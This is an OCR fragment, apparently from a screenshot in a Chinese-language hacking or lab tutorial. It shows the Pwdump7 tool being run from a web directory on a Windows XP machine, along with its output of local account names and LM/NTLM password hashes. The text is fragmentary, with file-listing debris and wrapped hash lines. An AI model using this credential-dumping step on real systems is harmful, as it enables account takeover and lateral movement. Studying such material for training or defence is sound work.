 libeay32.dll
p
WinRAR 压缩文件
342 KB
Pwdump7
MS-DOS 批处理文件
1 KB
Pwdump7
到 Web
发送此文
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\temp>C:\WWW\css\hash\Pwdump7\Pwdump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C08
9C0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
HelpAssistant:1000:FF32E2402C643C14A477DD26FE6F9613:969D07AB59FC7A7BD4CFB7F001DF
D2B8:::
SUPPORT_388945a0:1002:NO PASSWORD*********************:4058770F88BD4978288CA9A2C
C922DCC:::
ichunqiu:1003:72F9880D1EDCE95AE93E4785EE325B3B:DF33208779D6C6BC12A276FAACEA2EFE:
::
net:1004:CF059D5B3C655DB91068F8D7B3E22BFF:5303897F00245C09B66DAA81AFB244B9:::
temp:1014:B73A13E9B7832A35AAD3B435B51404EE:AFFFEBA176210FAD4628F0524BFE1942:::
C:\Documents and Settings\temp>_